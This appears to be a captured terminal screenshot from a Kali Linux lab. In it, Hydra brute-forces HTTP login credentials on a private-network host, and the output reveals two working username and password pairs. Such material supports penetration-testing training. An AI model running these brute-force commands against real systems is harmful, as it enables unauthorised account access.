 ┌──(root㉿kali)-[~]
└─# hydra -L user.txt -P passlist.txt 172.16.0.102 http-get
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-26 07:41:00
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking http-get://172.16.0.102:80/
[80][http-get] host: 172.16.0.102   login: administrator   password: P@ssw0rd
[80][http-get] host: 172.16.0.102   login: dac01   password: P@ssw0rd
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-26 07:41:03